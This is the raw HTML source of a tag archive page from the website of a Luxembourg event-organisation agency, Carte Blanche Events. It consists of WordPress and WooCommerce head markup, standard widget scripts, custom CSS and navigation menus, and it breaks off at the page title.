

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carte-blanche.lu/event-luxembourg-tag/automobile/
body_size: 15632
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	
	<script data-cfasync='false'>
    window.$crisp=[];
    CRISP_RUNTIME_CONFIG = {
      locale : 'fr'
    };
    CRISP_WEBSITE_ID = '5c9e4c6b-9198-4816-8b5f-5ce8ba377d46';(function(){
      d=document;s=d.createElement('script');
      s.src='https://client.crisp.chat/l.js';
      s.async=1;d.getElementsByTagName('head')[0].appendChild(s);
    })();</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des automobile - Carte Blanche Events</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://carte-blanche.lu/event-luxembourg-tag/automobile/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des automobile - Carte Blanche Events" />
	<meta property="og:url" content="https://carte-blanche.lu/event-luxembourg-tag/automobile/" />
	<meta property="og:site_name" content="Carte Blanche Events" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://carte-blanche.lu/#website","url":"https://carte-blanche.lu/","name":"Carte Blanche Events","description":"Organisation \u00c9v\u00e9nementiel Luxembourg","potentialAction":[{"@type":"SearchAction","target":"https://carte-blanche.lu/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://carte-blanche.lu/event-luxembourg-tag/automobile/#webpage","url":"https://carte-blanche.lu/event-luxembourg-tag/automobile/","name":"Archives des automobile - Carte Blanche Events","isPartOf":{"@id":"https://carte-blanche.lu/#website"},"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Carte Blanche Events &raquo; Flux" href="https://carte-blanche.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carte Blanche Events &raquo; Flux des commentaires" href="https://carte-blanche.lu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Carte Blanche Events &raquo; automobile Étiquette" href="https://carte-blanche.lu/event-luxembourg-tag/automobile/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carte-blanche.lu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='elegant-icons-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/icons/font-awesome/assets/css/all.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://carte-blanche.lu/wp-content/plugins/instagram-feed/css/sb-instagram-2-1.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://carte-blanche.lu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://carte-blanche.lu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://carte-blanche.lu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://carte-blanche.lu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://carte-blanche.lu/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://carte-blanche.lu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css'  href='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-core-dashboard-style-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-style-handle-main-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/assets/css/main.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-core-style-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/css/boldlab-core.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-child-style-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-style-handle-style-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='boldlab-style-handle-style-inline-css' type='text/css'>
@media only screen and (min-width: 769px) and (max-width: 1024px){h1 { font-size: 60px;}.qodef-h1 { font-size: 60px;}h2 { font-size: 45px;}.qodef-h2 { font-size: 45px;}}@media only screen and (max-width: 1024px){h1 { font-size: 60px;}.qodef-h1 { font-size: 60px;}h2 { font-size: 45px;}.qodef-h2 { font-size: 45px;}}@media only screen and (max-width: 680px){h1 { font-size: 55px;}.qodef-h1 { font-size: 55px;}h2 { font-size: 40px;}.qodef-h2 { font-size: 40px;}h5 { letter-spacing: 0px;}.qodef-h5 { letter-spacing: 0px;}}h6 { color: #909090;font-family: Hind;font-size: 19px;line-height: 1.5em;font-weight: 400;text-transform: none;}.qodef-h6 { color: #909090;font-family: Hind;font-size: 19px;line-height: 1.5em;font-weight: 400;text-transform: none;}
</style>
<link rel='stylesheet' id='swiper-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/swiper/swiper.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/magnific-popup/magnific-popup.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-style-handle-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A300%2C400%2C500%2C600%2C700%7CHind%3A300%2C400%2C500%2C600%2C700%7CHind%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://carte-blanche.lu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/carte-blanche.lu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/carte-blanche.lu\/events-a-la-carte-blanche\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5'></script>
<link rel='https://api.w.org/' href='https://carte-blanche.lu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carte-blanche.lu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carte-blanche.lu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.8.3" />
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.menu-item-6881{background-color:#2f2f2f;}

.menu-item-6881 span{color:white!important;}

.amount::before {
  content: 'à partir de :';
  margin-right: 5px;
}

.qodef-page-title {
    background-color: #e1e1e1;
}
.qodef-woo-product-categories a{background-color:#2f2f2f; padding:0px 5px 0 5px;}
.qodef-woo-product-categories span{display:none!important;}
.qodef-woo-product-categories a{color:white!important; font-size:11px!important;}
.qodef-m-posts-not-found{display:none!important;}
.qodef-woo-product-price {font-size:13px!important;}

@media only screen and (max-width: 600px) {
.qodef-m-title {font-size:16px;}
.qodef-breadcrumbs{zoom:.75;}
	

#qodef-page-inner {
    position: relative;
    padding: 10px 0 120px!important;}
}
	
}

}
.sub-menu span{color:#c1c1c1!important;}

.qodef-header-navigation ul li.qodef-menu-item--narrow ul {
	background-color:#2f2f2f!important;
}

.qodef-woo-meta-value, .product-categories a{ 
	text-transform:uppercase;
font-size:13px!important; 
	font-weight:500;


}
.children a{
	font-weight:100;


}
#qodef-page-sidebar li {
    margin: 0 0 6px;
 
}

.woocommerce-result-count{font-size:13px;}

.product-categories li {list-style-type: none;}
.count{font-size:10px!important;}

.price{font-size:12px!important;}
.single_add_to_cart_button{letter-spacing: -0.01em;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-product_tag term-automobile term-146 theme-boldlab qode-framework-1.0 woocommerce woocommerce-page woocommerce-no-js qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--standard qodef-header-appearance--sticky qodef-mobile-header--standard qodef-drop-down-second--full-width qodef--underscore boldlab-core-1.0.3 boldlab-child-child-1.0 boldlab-1.0.3 wpb-js-composer js-comp-ver-6.0.5 vc_responsive qodef-header-standard--right qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
<div id="qodef-page-wrapper" class="">
	<header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link" href="https://carte-blanche.lu/" style="height:65px" rel="home">
	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4062"><a href="https://carte-blanche.lu/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Accueil</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://carte-blanche.lu/lagence/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">L’Agence</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://carte-blanche.lu/expertises/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Expertises</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 qodef-menu-item--narrow"><a href="https://carte-blanche.lu/evenementiel/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://carte-blanche.lu/evenementiel/evenementiel-externe/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel externe</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://carte-blanche.lu/evenementiel/evenementiel-interne/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel interne</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://carte-blanche.lu/nos-valeurs/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Nos valeurs</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://carte-blanche.lu/event-luxembourg/animations/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Catalogue</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://carte-blanche.lu/contact/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact</span></span></a></li>
</ul>	</nav>
<div class="qodef-widget-holder">
	<div id="boldlab_core_side_area_opener-2" class="widget widget_boldlab_core_side_area_opener qodef-header-widget-area-one" data-area="header-widget-one">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"   href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>			</a>
			</div></div>
	</div>
	<div class="qodef-header-sticky">
    <div class="qodef-header-sticky-inner ">
        <a itemprop="url" class="qodef-header-logo-link" href="https://carte-blanche.lu/" style="height:65px" rel="home">
	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-sticky-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4062"><a href="https://carte-blanche.lu/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Accueil</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://carte-blanche.lu/lagence/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">L’Agence</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://carte-blanche.lu/expertises/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Expertises</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 qodef-menu-item--narrow"><a href="https://carte-blanche.lu/evenementiel/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://carte-blanche.lu/evenementiel/evenementiel-externe/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel externe</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://carte-blanche.lu/evenementiel/evenementiel-interne/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel interne</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://carte-blanche.lu/nos-valeurs/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Nos valeurs</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://carte-blanche.lu/event-luxembourg/animations/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Catalogue</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://carte-blanche.lu/contact/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact</span></span></a></li>
</ul>	</nav>
        <div class="qodef-widget-holder">
	        <div id="boldlab_core_side_area_opener-3" class="widget widget_boldlab_core_side_area_opener qodef-sticky-right">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"   href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>			</a>
			</div>        </div>

            </div>
</div></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://carte-blanche.lu/" style="height:60px" rel="home">
	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a><a id="qodef-mobile-header-opener" href="#">
	<span class="qodef-lines">
		<span class="qodef-line qodef-line-1"></span>
		<span class="qodef-line qodef-line-2"></span>
	</span>
</a>	<nav id="qodef-mobile-header-navigation" class="qodef-m" role="navigation" aria-label="Mobile Menu">
		<div class="qodef-m-inner"><ul id="qodef-mobile-header-navigation-menu" class="qodef-content-grid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4062"><a href="https://carte-blanche.lu/"><span class="qodef-menu-item-inner">Accueil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://carte-blanche.lu/lagence/"><span class="qodef-menu-item-inner">L’Agence</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://carte-blanche.lu/expertises/"><span class="qodef-menu-item-inner">Expertises</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 qodef-menu-item--narrow"><a href="https://carte-blanche.lu/evenementiel/"><span class="qodef-menu-item-inner">Événementiel</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://carte-blanche.lu/evenementiel/evenementiel-externe/"><span class="qodef-menu-item-inner">Événementiel externe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://carte-blanche.lu/evenementiel/evenementiel-interne/"><span class="qodef-menu-item-inner">Événementiel interne</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://carte-blanche.lu/nos-valeurs/"><span class="qodef-menu-item-inner">Nos valeurs</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://carte-blanche.lu/event-luxembourg/animations/"><span class="qodef-menu-item-inner">Catalogue</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://carte-blanche.lu/contact/"><span class="qodef-menu-item-inner">Contact</span></a></li>
</ul></div>	</nav>
	</div>
	</header>    <div id="qodef-page-outer">
		<div class="qodef-page-title qodef-m qodef-title--standard-with-breadcrumbs qodef-alignment--left qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-grid">
